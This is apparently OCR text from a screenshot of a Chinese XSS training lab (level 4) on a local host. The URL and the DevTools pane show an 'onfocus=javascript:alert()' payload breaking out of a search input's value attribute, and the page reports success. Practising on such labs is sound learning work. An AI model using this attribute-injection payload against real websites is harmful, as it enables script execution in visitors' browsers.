 不安全 192.168.100.2:1002/level4.php?keyword="onfocus%3Djavascript%3Aalert%28%29+&submit=搜索
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具
192.168.100.2:1002 显示
完成的不错！
确定 取消
没有找到和"onfocus=javascript:alert() 相关
搜索
level4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Coo
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和"onfocus=javascript:alert() 相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value onfocus="javascript:alert()" "> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:28</h3>
</body>
<div id="transmart-crx-shadow-root" style="all: initial;">…</div>
</html>